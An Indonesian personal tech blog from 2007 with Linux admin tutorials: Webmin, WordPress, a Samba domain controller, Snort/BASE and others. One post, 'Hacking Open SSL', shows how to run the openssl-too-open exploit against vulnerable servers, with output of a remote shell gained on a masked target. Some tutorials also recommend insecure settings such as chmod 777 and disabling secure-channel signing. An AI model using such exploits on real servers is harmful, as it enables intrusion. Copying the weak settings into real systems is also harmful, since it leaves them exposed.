.:My Black Corner:.
Monday, February 26, 2007
Installasi Webmin di SuSe 10
Prasyarat menginstall webmin
Sudah memiliki account sebagai root. Diikuti dengan mengginstall XAMPP supaya lebih mudah untuk tahap2 selanjutnya. Artikel tentang XAMPP bisa dilihat di http://dadhee.blogspot.com/2007/02/migrasi-dari-php-triad-ke-xampp.html .
Download paket webmin
# wget http://prdownloads.sourceforge.net/webadmin/webmin-1.320.tar.gz
Ekstrak paket webmin
Disarankan agar ekstrak paket di direktori /usr/local/ atau di /use/share/
# tar xfvz webmin-1.320.tar.gz -C /usr/local/
Install webmin
Masuk ke direktori webmin diekstrak tadi
# cd /usr/local
Jalankan setup program dengan cara:
# ./setup.sh
Lalu ikuti langkah-langkah selanjutnya.
Memulai konfigurasi webmin
Setelah langkah diatas buka web browser ketikan http://localhost:10000/
Dimana port 10000 adalah port default buat webmin.
Membuat server blog Wordpress pada jaringan komputer lokal
Download Wordpress
Seperti biasanya gw lebih seneng klo pake aplikasi wget, gak tau knapa...
# wget http://wordpress.org/latest.tar.gz
Aktifkan webserver dan phpMyAdmin
Pada kasus ini sudah diterangkan cara installasi XAMPP di artikel sebelumnya. Baca dulu -->> http://dadhee.blogspot.com/2007/02/migrasi-dari-php-triad-ke-xampp.html .
Ekstrak file latest.tar.gz
# tar xfvz latest.tar.gz -C /opt/lampp/htdocs/
Rubah permission file
Agar hasil konfigurasi nanti bisa ditulis, maka rubah permission file dari file ekstrak tadi.
# chmod 777 /opt/lampp/htdocs/wordpress/
Installasi via web browser
Installasi selanjutnya via web browser. Di sini gw pake Mozilla Firefox. Ketikan http://localhost/wordpress.
Kemudian akan disambut oleh text “There doesn’t seem to be a
wp-config.php file. I need this before we can get started. Need more help? We got it. You can create a wp-config.php file through a web interface, but this doesn’t work for all server setups. The safest way is to manually create the file.” Lalu silahkan meng-klik create a wp-config.php file through a web interface untuk melanjutkan.Kemudian kita akan dihadapkan dengan aturan main dalam installasi wordpress, kalau ente setuju dengan semua itu maka berikutnya adalah klik let’s go! untuk melanjutkan tahap installasi.
Buat database
Buka http://localhost/phpMyAdmin . Buat database dengan nama (terserah) wordpress.
Lanjutkan tahap Installasi via web browser
Isi form yang disuguhkan disana, diantaranya adalah : Database Name, sesuai dengan database yang telah dibuat sebelumnya, yaitu wordpress. User Name, user name mysql (username defaultnya adalah root). Password, masukan password mysql dari user root. Database Host, untuk database host local, ente masukin aja localhost (klo meng-installnya di system lokal). Table Prefix, (abaikan aja) kalau sudah klik Submit.
Kalau sudah yakin dengan apa yang telah kita ketikan tadi maka kita akan diberi pesan: “All right sparky! You’ve made it through this part of the installation. WordPress can now communicate with your database. If you are ready, time now to run the install! “. Klik untuk melanjutkan proses installasi berikutnya.
Klik First Step » untuk lanjut. maka kita akan dihadapkan kembali dengan form isian untuk mengisi form: Weblog title, title yang akan ditampilkan di blog. Your e-mail, alamat e-mail pengguna. Kalau formnya sudah di isi semua dengan benar maka klik Continue to Second Step >> Installasi sudah selesai dan wordpress hasil install akan menampilkan User name, Password, Login address. Password biasanya di beri secara otomatis dan bisa diubah kalau ente-ente pade dah masuk ke halaman adminstrator.
Buat login admin ada di link: http://localhost/wordpress/wp-admin/
Tahap selanjutnya tergantung pada kreatifitas dan imajinasi ente-ente dalam membuat sebuah blog.
Thursday, February 22, 2007
Konfigurasi SAMBA sebagai PDC
##Configurasi file smb.conf sesuai dengan konfigurasi di akhir artikel ini.##
Buat group seperti dibawah ini:
# groupadd admins
# groupadd machines
Buat direktori samba seperti berikut ini:
# mkdir -m 0775 /home/netlogon
Direktori ini adalah tempat dimana login script disimpan.
#chown root.admins/home/netlogon
# mkdir /home/samba /home/samba/profiles
# chown 1757 /home/samba/profiles
[root@dadhee root]# /usr/sbin/useradd -g machines -d /dev/null -s /bin/false -c "Keterangan PC" nama_pc\$
adalah perintah untuk mendaftarkan nama mesin yang akan joint pada domain controller.
Berikan password pada user_nama_pc yang baru saja dibuat:
# passwd -l machine_name$
; Changing password for user machine_name$
; Locking password for user machine_name$
Buat user samba berikut passwd untuk PC yang sudah dibuat sebelumnya:
# smbpasswd -a -m machine_name
; Added user machine_name$
Buat user yang akan mengakses Domain Controller:
# useradd dhee
# passwd dhee
; New password:
; Retype new password:
; passwd: all authentication tokens updated successfully
Buat user samba yang akan mengakses Domain Controller:
# smbpasswd -a dhee
; New SMB password:
; Retype new SMB password:
; Added user dhee.
Selanjutnya service samba di-restart dengan perintah
# /etc/rc.d/init.d/smb restart
atau dengan perintah yang lebih sederhana yaitu dengan perintah
# service smb restart
Apabila akan dibuat client dengan sistem operasi Windows XP/2k. Ganti registry pada PC XP/2k sebagai berikut.
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Netlogon\Parameters
requiresignorseal --> 0
signsecurechannel --> 0
Prosedur pembuatan polis sistem user pada client Windows 9x, sebagai berikut :
Klik tombol Start > Run, lalu ketik poledit dan OK.
Klik menu File > New Policy sehingga muncul kotak dialog System Policy Editor beserta isinya.
Klik menu Edit > Add User sehingga tampil kotak dialog Add User.
Klik tombol browse, pilih user-nya, misal dhee, klik Add lalu klik OK. Maka sekarang akan tampil icon user dhee.
Klik ganda icon dhee, tampil kotak dialog dhee properties.
Pada kotak dialog inilah akan didapatkan setting pembatasan user.
Klik tanda + dari Control Panel, klik display lalu klik kotak cek Restrict Display, maka pada kotak di bawahnya akan tampil daftar cek tampilan Settings for Restrict Display.
Klik kotak cek dari Hidden Setting Tab.
Klik tanda + dari Shell lalu Restriction, kemudian klik kotak cek Remove Run Command from start menu dan Remove folders from setting on start menu.
Setelah selesai klik OK kembali ke kotak dialog utama System Policy Editor.
Untuk menyimpan file yang telah di-setting, klik menu File > Save sehingga tampil kotak dialog Save As. Disimpan pada direktori server di /home/netlogon dengan nama file config.pol, lalu klik Save.
Membuat Polis Sistem Group
Selain pada user yang dapat diganti kewenangan sistemnya, pengguna bisa memakai polis pada sistem untuk domain/global group. Proses pembuatan polis sistem group sebagai berikut:
Klik tombol Start > Run, lalu ketik poledit pada komputer client.
Klik Edit > Add Group, muncul kotak dialog Add Group, klik tombol browse.
Lalu akan tampil kotak dialog Add Groups, sorot groupnya, klik tombol Add lalu klik OK. Maka akan tampil group tersebut pada kotak dialog System Policy Editor.
Klik ganda icon groupnya, tampil kotak dialog Sales Properties. Setting sesuai dengan keinginan.
Hasil selalu disimpan pada komputer server pada direktori /home/netlogon dengan nama file config.pol.
Membuat Polis Sistem Komputer
Selain berdasarkan nama user dan group, pengguna juga bisa membuat polis sistem berdasarkan nama workstation.
Proses pembuatan polis sistem berdasarkan nama workstation:
Klik tombol Start > Run, lalu ketik poledit pada komputer client.
Maka akan muncul kotak dialog System Policy Editor, klik menu Edit > Add Computer.
Tampil kotak isian untuk nama komputernya, ketik nama komputer workstation (misal: isikan WS1) lalu OK.
Klik ganda icon komputer tersebut, tampil kotak dialog WS1 Properties. Setting polis-nya, misal pengguna ingin memberikan pesan pada logon banner ketika user akan logon pada workstation tersebut, maka klik Windows NT System kemudian klik logon dan klik kotak cek Logon Banner. Pada kotak caption ketik judulnya dan pada kotak text ketik pesannya.
Klik OK lalu klik File dan Exit yang dilanjutkan dengan klik Yes untuk menyimpan hasil setting dan keluar dari utility tersebut.
Polis Sistem Windows 95/ 98
Untuk polis sistem Windows 95/ 98, harus dibuat melalui utility poledit yang ada dalam sistem operasi windows 95/ 98. Jika belum ada utility poledit-nya, pengguna dapat menginstallnya dari CD windows atau CD Resource Kit-nya yang berada pada folder poledit.
Untuk windows 95/ 98, buat dahulu polisnya pada salah satu komputer Windows klien, yang hasilnya berupa file config.pol, duplikasikan-kan file tersebut ke direktori Samba server pada lokasi /home/netlogon.
Membuat login Script
Login script pada umumnya digunakan klien windows untuk memanfaatkan sumber daya dari server, berupa sharing file. Akan tetapi tak menutup kemungkinan apabila ditujukan untuk maksud yang lain. Untuk membuat login script lebih baik dibuat dalam teks editor di komputer klien, baik itu notepad pada Windows atau edit file pada DOS.
Misalkan pengguna akan me-mapping direktori /home diikuti nama user yang login pada drive X: , maka perintahnya adalah:
NET USE X: \\[nama server]\[nama user yang login]
Kemudian simpan file tersebut di dalam direktori /home/netlogon di server dengan nama file sesuai dengan nama user masing-masing yang telah terdaftar di server. Misalnya nama user-nya dadhi maka nama filenya dadhi.bat, apabila nama user-nya labnet, maka nama file yang disimpannya labnet.bat.
Konfigurasi /etc/samba/smb.conf
# Samba config file created using SWAT
# from localhost (127.0.0.1)
# Date: 2004/02/29 14:03:57
# Global parameters
[global]
workgroup = CYBERCOLOMBUZZ
netbios name = MDK92
server string = Samba PDC running %v
encrypt passwords = Yes
passwd program = /usr/bin/passwd %u
passwd chat = *New*UNIX*password* %n\n *Retype*new*UNIX*password* %n\n
unix password sync = Yes
log level = 2
log file = /var/log/samba/log.%m
max log size = 50
logon script = %U.bat
logon path = \\%L\profiles\%a\%U
logon drive = N:
logon home = \\%L\%U\Win-profile
domain logons = Yes
os level = 65
preferred master = Yes
domain master = Yes
wins support = Yes
hosts allow = 192.168.0.
[homes]
comment = Home Directories
valid users = %U
read only = No
browseable = No
[profiles]
path = /home/samba/profiles
read only = No
create mask = 0600
directory mask = 0700
browseable = No
[netlogon]
comment = Network Logon Service
path = /home/netlogon
browseable = No
Monday, February 19, 2007
Hacking Open SSL
Langkah yang harus dilakukan:
1. Download openssl-too-open.tar.gz bisa download dimana aja terserah...
2. Extract File tersebut.
3. Kemudian jalankan configure, make dan Siap digunakan.
Terlebih dahulu yg harus ente lakukan adalah scanning server target apakah vulnerable? Kalau vulnerable kemungkinan bisa di bobol ok.
Di bawah ini hasil server yg telah di bobol
$ ./ssl -a 0x08 -v 2xx.xx.xx.xx
: openssl-too-open : OpenSSL remote exploit
Modified by xxx
: Opening 30 connections
Establishing SSL connections
-> ssl_connect_host
-> ssl_connect_host
-> ssl_connect_host
-> ssl_connect_host
: Using the OpenSSL info leak to retrieve the addresses
-> send_client_hello
-> get_server_hello
-> send_client_master_key
-> generate_session_keys
-> get_server_verify
-> send_client_finished
-> get_server_finished
ssl0 : 0x8324180
-> send_client_hello
-> get_server_hello
-> send_client_master_key
-> generate_session_keys
-> get_server_verify
-> send_client_finished
-> get_server_finished
ssl1 : 0x8324180
-> send_client_hello
-> get_server_hello
-> send_client_master_key
-> generate_session_keys
-> get_server_verify
-> send_client_finished
-> get_server_finished
ssl2 : 0x8324180
: Sending shellcode
-> send_client_hello
-> get_server_hello
ciphers: 0x8324180 start_addr: 0x83240c0 SHELLCODE_OFS:
208
-> send_client_master_key
-> generate_session_keys
-> get_server_verify
-> send_client_finished
-> get_server_error
Execution of stage1 shellcode succeeded, sending stage2
Spawning shell...
bash: no job control in this shell
bash-2.04$
bash-2.04$ uname -a; id; w;
Linux localhost.localdomain 2.4.2-2 #1 Sun Apr 8 20:41:30 EDT 2001 i686 unknown
uid=48(apache) gid=48(apache) groups=48(apache)
12:01am up 10 days, 8:00, 0 users, load average: 0.24, 0.22, 0.18
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
bash-2.04$
bash-2.04$
Setelah dapet terserah ente mau diapain :p
Source: Dari orang katro plus ndeso yang berasal dari clan yang berbahaya kalo disebutkan namanya (bisa2 blog gw di deface). Sorry gw gak sebut asal usul ente bro..! But ur still in my heart... (cuiiih).
Akses ke partisi NTFS dari LinuxOS
Installasi paket
# tar xfvz ntfs-3g.20070714-BETA.tgz
# cd ntfs-3g.20070714-BETA
# ./configure
# make && make install
Trouble shooting
Kalau ada pesan error waktu penginstallan, cek lagi paket fuse, fuse-libs, fuse-devel dan kernel-devel terinstallasi dengan baik di kompi ente.
Jalankan program
Perintah melakukan mounting ke NTFS:
# ntfst-3g [partisi NTFS yang ingin diakses] [mount point]
Contoh:
# ntfst-3g /dev/hda1 /mnt/windows
--> Dengan catatan direktori /mnt/windows sudah dibuat
Perintah untuk user biasa (bukan root)
# ntfs-3g /dev/hda1 /mnt/windows –o silent, umask=0, locale=hu_HU.utf8
Kalau ingin memount secara otomatis ketika boot.
Perintahnya:
ntfs-3g /dev/hda1 /mnt/windows –o silent, umask=0, locale=hu_HU.utf8 0 0
-->> Masukin script ini di /etc/fstab
Sekarang Linuxers bisa mengakses partisi WindowsXP-nya (NTFS) dengan hak akses read/write. Semoga bermanfaat.
Friday, February 16, 2007
Koneksi Internet dial-up dengan Wvdial
Sedangkan aplikasi Wvdial dipake buat mengkoneksikan modem dial-up ke internet. Wvdial biasanya udah otomatis ter-bundle di setiap distro Linux. Misalnya gini... anggap aja aplikasi Wvdial udah terinstall di Linux SuSe. Jadi buat jalaninnya kita musti berubah jadi superman... eh... superuser. :D
Gini perintahnya:
# wvdialconf /etc/wvdial.conf
Found a modem on /dev/ttyS0.
Modem configuration written to
/etc/wvdial.conf.
tty0
init "ATQ0 V1 E1 S0=0 &C1 & D2
+FCLASS=0"
Koneksi ke telkomnet instan.
Edit file /etc/wvdial.conf dengan baris perintah:
###
Phone = 080989999
Username = telkomnet@instan
Password = telkom
###
Untuk memulai koneksi:
# wvdial
---> Jalanin aplikasi wvdial setelah selesai di konfigurasi.
Sekarang tinggal buka browser mozilla atau conqueror buat surfing on the cyber. Jangan lupa jalanin gaim atau kopete juga. Ati-ati pulsa telepon bengkak...! Hehehe...
Oia... buat berhentiin aplikasi ini kita tinggal teken Ctrl+C atau klo masih bandel gak mo mati juga (jarang sih kasus kayak gini) ketik aja kill -9 atau matiin aja skalian kompi ente. :D
Migrasi dari PHP Triad ke XAMPP
Jawaban sederhananya adalah XAMPP sebagai salah satu alternatif bagi developer web apabila akan migrasi ke Linux.
XAMPP adalah pengembangan dari LAMPP (Linux Apache MySQL PHP and Perl) plus FTP dan e-mail server yang sederhana.
Download XAMPP:
# wget http://jaist.dl.sourceforge.net/sourceforge/xampp/xampp-linux-1.5.4a.tar.gz
Ekstrak paket tarball:
# tar xfvz xampp-linux-1.5.4a.tar.gz -C /opt/
-->> Artinya paket tarball dari xampp-linux akan di ekstrak ke dalam direktori /opt.
Masuk ke direktori tujuan:
# cd /opt/lampp/
# ls -l
-->> Isi dari direktori /opt/lampp/
total 85
drwxr-xr-x 20 root root 552 Sep 29 16:31 .
drwxr-xr-x 9 root root 544 Feb 14 13:49 ..
-rw-rw-r-- 1 root root 40999 Sep 29 16:12 RELEASENOTES
drwx------ 2 root root 48 Feb 11 2004 backup
drwxr-xr-x 3 root root 7248 Sep 29 16:33 bin
drwxr-xr-x 2 root root 96 Jul 14 2004 cgi-bin
drwxr-xr-x 3 root root 976 Oct 16 2005 error
drwxr-xr-x 10 root root 672 Sep 10 16:13 etc
drwxr-xr-x 7 nobody root 528 Jun 8 2006 htdocs
drwxr-xr-x 3 root root 4600 May 31 2003 icons
-rwxr-xr-x 1 root root 14460 Aug 25 06:32 lampp
drwxr-xr-x 10 root root 4680 Sep 29 16:33 lib
drwxr-xr-x 2 root root 48 Apr 27 2006 libexec
drwxr-xr-x 37 root root 944 Mar 14 2006 licenses
drwxr-xr-x 2 root root 176 Sep 29 16:23 logs
drwxr-xr-x 2 root root 2544 Sep 29 16:33 modules
drwxr-xr-x 9 root root 2736 Aug 25 06:32 phpmyadmin
drwxrwxrwx 2 root root 824 Mar 24 2006 phpsqliteadmin
drwxr-xr-x 2 root root 184 Sep 29 16:33 sbin
drwxr-xr-x 15 root root 376 Sep 29 16:31 share
drwxr-xr-x 3 root root 80 Jan 19 2005 tmp
drwxr-xr-x 5 root root 120 Sep 29 16:23 var
Parameter aplikasi:
# ./lampp
Usage: ./lampp
start Start XAMPP (Apache, MySQL and eventually others)
startapache Start only Apache
startssl Start only SSL support
startmysql Start only MySQL
startftp Start only ProFTPD
stop Stop XAMPP (Apache, MySQL and eventually others)
stopapache Stop only Apache
stopmysql Stop only MySQL
stopssl Stop only SSL support
stopftp Stop only ProFTPD
reload Reload XAMPP (Apache, MySQL and eventually others)
reloadapache Reload only Apache
reloadmysql Reload only MySQL
reloadftp Reload only ProFTPD
restart Stop and start XAMPP
security Check XAMPP's security
php5 Activate PHP5
php4 Activate PHP4
phpstatus Which version of PHP is active?
backup Make backup file of your XAMPP config, log and data files
panel Starts graphical XAMPP control panel
Untuk menjalankanya:
# ./lampp start
Sekarang tinggal browse http://localhost/ di mozilla. Gutlak..!
Referensi: http://www.apachefriends.org/en/xampp.html
Thursday, February 15, 2007
Aliasing alamat IP
Gini ceritanya:
Ini ada cara yang paling sederhana untuk membuat alamat IP kita jadi banyak dengan satu Ethernet Card. Bahasa kerennya mah multiple ipaddress, dimana langkah-langkah konfigurasi dapat dimodifikasi sesuai kondisi. Contohnya penggunaan eth0 atau eth1 sehingga dalam per-misalannya akan menunjukkan kepada kita bahwa diperlukan perubahan dengan variabel-'n' sebagai variabel untuk ethernet card (eth) yang dipakai.
List alamat IP berikut ini juga merupakan IP private yang mana jika kita memerlukan IP aliasing terhadapnya maka konsepnya seperti menggunakan IP public.
Dengan perintah # ifconfig
Kita bisa menggunakan perintah dasar pada console linux.
# ifconfig eth'n':'n' -->>dimana 'n' adalah variabel
untuk menambahkan beberapa alamat IP alias terhadap interface eth'n', kayak gini perintahnya:
# ifconfig eth0 192.168.0.2 broadcast 192.168.0.255 netmask 255.255.255.0
# ifconfig eth0:1 192.168.0.3 broadcast 192.168.0.255 netmask 255.255.255.0
# ifconfig eth0:2 192.168.0.4 broadcast 192.168.0.255 netmask 255.255.255.0
# ifconfig eth0:3 192.168.0.5 broadcast 192.168.0.255 netmask 255.255.255.0
# ifconfig eth0:4 192.168.0.6 broadcast 192.168.0.255 netmask 255.255.255.0
Tapi konfigurasi diatas tadi tidak permanen, artinya setiap kompi di reboot konfigurasi yang diketikin diatas bakal ilang. Perintah-perintah diatas tadi masih butuh konfigurasi ulang setiap kita start daemon
network dengan multiple alias.Kalau pengen konfigurasi tadi tetep ada pas kompi reboot, maka perlu ditambahin ke file konfigurasi yang meng-handle script boot.
Klo di RH (RHE, Fedora, CentOS), Mdk (Mandriva).
File yang menghandle script boot terletak di:
/etc/init.d/rc.local
Klo di SuSe.
File yang menghandle script boot terletak di:
/etc/rc.d/boot.local
Klo di Gentoo.
File yang menghandle script boot terletak di:
/etc/conf.d/netContoh konfigurasi pada Gentoo (
/etc/conf.d/net):
###
iface_eth0="192.168.0.1 netmask 255.255.255.0 broadcast 192.168.0.255"
gateway="eth0/192.168.0.1"
alias_eth0=("192.168.0.2", "192.168.0.3", "192.168.0.4")
broadcast_eth0=("192.168.0.255", "192.168.0.255", "192.168.0.255")
netmask_eth0=("255.255.255.0", "255.255.255.0", "255.255.255.0")
###
#(Setelah selesai di-edit jangan lupa di save).#
###
Cara lainnya kalo konfigurasi diatas tadi gak berhasil:
###
config_eth0=(
"192.168.0.1 netmask 255.255.255.0 brd 192.168.0.255"
"192.168.0.2 netmask 255.255.255.0 brd 192.168.0.255"
"192.168.0.3 netmask 255.255.255.0 brd 192.168.0.255"
"192.168.0.4 netmask 255.255.255.0 brd 192.168.0.255"
routes_eth0=( "default gw 192.168.0.1" )
###
#(Setelah selesai di-edit jangan lupa di save).#
###
kalo kita kasi perintah:
# ifconfig
eth0 Link encap:Ethernet HWaddr 00:80:48:44:72:6F
inet addr:192.168.0.1 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::280:48ff:fe44:726f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:95701 errors:0 dropped:0 overruns:0 frame:0
TX packets:92312 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:12813006 (12.2 Mb) TX bytes:69645630 (66.4 Mb)
Interrupt:5 Base address:0xaf00
eth0:1 Link encap:Ethernet HWaddr 00:80:48:44:72:6F
inet addr:192.168.0.2 Bcast:192.168.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:5 Base address:0xaf00
eth0:2 Link encap:Ethernet HWaddr 00:80:48:44:72:6F
inet addr:192.168.0.3 Bcast:192.168.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:5 Base address:0xaf00
eth0:3 Link encap:Ethernet HWaddr 00:80:48:44:72:6F
inet addr:192.168.0.4 Bcast:192.168.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:5 Base address:0xaf00
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:166 errors:0 dropped:0 overruns:0 frame:0
TX packets:166 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:11151 (10.8 Kb) TX bytes:11151 (10.8 Kb)
Memonitor jaringan dengan Basic Analysis and Security Engine.
Sebelumnya mohon maaf buat para senior, gw cuma seorang newbie. Bukan bermaksud menggurui hanya sekedar sharing informasi. Aplikasi ini nyaris berguna buat sysAdmin buat mengkontrol traffic di jaringannya. Semacam perintah iptraf atao ipstats. Tapi gw kira ini lebih kompleks lagi.
Aplikasi yang dibutuhkan adalah Snort, Apache, SSL, PHP, MySQL, dan BASE. Disini gw pake CentOS 4 yang sudah diinstall sebagai web server dan database server.
Langkah pertama setelah CentOS 4 udah diinstal:
Donlot snort dan PCRE
Ente-ente donlot pake paan kek, yang penting bisa donlot. Klo gw lebih seneng pake wget.
# wget http://www.snort.org/dl/old
disini gw sengaja tidak menggunakan snort versi 2.6.11 dikarenakan versi ini lebih friendly. (padahal belum pernah nyoba. Hehehe).
Buat donlot PCRE.
# wget http://easynews.dl.sourceforge
Install PCRE
# tar –xvzf pcre-5.0.tar.gz
# cd pcre-5.0
# ./configure
# make
# make install
Install dan konfigurasi snort
# tar -xvzf snort-2.3.3.tar.gz
# cd snort-2.3.3
# ./configure --with-mysql
# make
# make install
# groupadd snort
# useradd -g snort snort -->> membuat user dengan nama snort dan menggabungkan ke group snort
# mkdir /etc/snort
# mkdir /etc/snort/rules
# mkdir /var/log/snort
Install rule dan file conf (dari direktori install snort)
# cd rules
# cp * /etc/snort/rules
# cd ../etc
# cp * /etc/snort
Buat konfigurasi pada file snort.conf dan ubah beberapa baris
var HOME_NET 10.2.2.0/24
-->>(internal network, gunakan aturan dari CIDR. Kalo gak tau CIDR buka link http://www.oav.net/mirrors
var EXTERNAL_NET !$HOME_NET
-->>(berarti semua dianggap bukan home net/ diluar jaringan)
change "var RULE_PATH ../rules" to "var RULE_PATH /etc/snort/rules"
-->>menentukan path dari rule buat snort
output database: log, mysql, user=snort password=snort dbname=snort host=localhost
-->>pemberitahuan buat snort kalo sistem ini ada mysqlnya. :D
Memulai snort pada saat sistem restart
tambahkan baris dibawah ini pada file /etc/rc.local:
/usr/local/bin/snort -c /etc/snort/snort.conf -i eth0 -g snort -D
Setting database MySQL
# mysql
mysql> SET PASSWORD FOR root@localhost=PASSWORD('password');
>Query OK, 0 rows affected (0.25 sec)
mysql> create database snort;
>Query OK, 1 row affected (0.01 sec)
mysql> grant INSERT,SELECT on root.* to snort@localhost;
>Query OK, 0 rows affected (0.02 sec)
mysql> SET PASSWORD FOR snort@localhost=PASSWORD('password_from_snort
>Query OK, 0 rows affected (0.25 sec)
mysql> grant CREATE, INSERT, SELECT, DELETE, UPDATE on snort.* to snort@localhost;
>Query OK, 0 rows affected (0.02 sec)
mysql> grant CREATE, INSERT, SELECT, DELETE, UPDATE on snort.* to snort;
>Query OK, 0 rows affected (0.02 sec)
mysql> exit
>Bye
Buat table unt database snort
# mysql -u root -p < ~/[direktori_snort_terinstall]
Enter password: [password root mysql]
Cek konektivitas
# mysql -p
>Enter password:
mysql> SHOW DATABASES;
(You should see the following)
+------------+
| Database
+------------+
| mysql
| Snort
| test
+------------+
3 rows in set (0.00 sec)
mysql> use snort
>Database changed
mysql> SHOW TABLES;
+------------------+
| Tables_in_snort
+------------------+
| data
| detail
| encoding
| event
| icmphdr
| iphdr
| opt
| reference
| reference_system
| schema
| sensor
| sig_class
| sig_reference
| signature
| tcphdr
| udphdr
+------------------+
16 rows in set (0.00 sec)
exit;
Kalo udah muncul table2 diatas berarti settingan dan konfigurasi yang udah dilakukan diatas berhasil. Ntar gw mo siapin kopi dulu...
... ... ... ... ...... ... ... ... ...
... ... ... ... ...... ... ... ... ...
OK... Kembali ke laaapp...tooooopp...!!
Sekarang donlot dan install BASE
Sebelumnya kita juga perlu mendonlot ADODB buat sesajen (serius amat bacanya. Hehehe...). Ini buat konek dengan aplikasi database. Seperti biasa kita menggunakan wget.
# wget http://easynews.dl.sourceforge
Donlot BASE dan kroco-kroconya
Buka browser dan buka link ini:
http://sourceforge.net/project
Saya gak mau nerangin lagi cara donlotnya... terserah mo pake apa.
Install ADODB
Kembali ke direktori tempat nyimpen hasil donlot tadi. Ketikin nih perintah.
# cp adodb462.tgz /var/www/ -->>Kopiin master adodb ke /var/www/
# cd /var/www/
# tar -xvzf adodb462.tgz -->>Ekstrak
Install dan konfigurasi BASE
Masih di direktori tempat nyimpen hasil donlot. Ketikin lagi.
# cp base-1.1.2.tar.gz /var/www/html/ -->>Kopiin master base-1.1.2 ke /var/www/
# cd /var/www/html
# tar –xvzf base-1.1.2.tar.gz -->>Ekstrak
# mv base-1.1.2 base
# cd /var/www/html/base/
# cp base_conf.php.dist base_conf.php -->>Buat file base_conf.php dengan isi dari base_conf.php.dist
edit file "base_conf.php" dan tambahkan parameter ini
$BASE_urlpath = "/base";
$DBlib_path = "/var/www/adodb/ ";
$DBtype = "mysql";
$alert_dbname = "snort";
$alert_host = "localhost";
$alert_port = "";
$alert_user = "snort";
$alert_password = "password_from_snort_conf";
Sampai sejauh ini berarti sudah berhasil. Terus aktifkan daemon apache, mysql, php. Nyalakan browser Mozilla atau Conqueror atau apapun itu selagi berbentuk internet browser.
Ketikan: http://localhost/base
Lalu ikuti perintah untuk menginstallnya, (biasanya sih diawali dengan mengklik 'SETUP'). Kalo kali ini berhasil berarti sang admin bisa memonitor aktivitas jaringannya lewat web browser.
Akhir kata... selamat mencoba...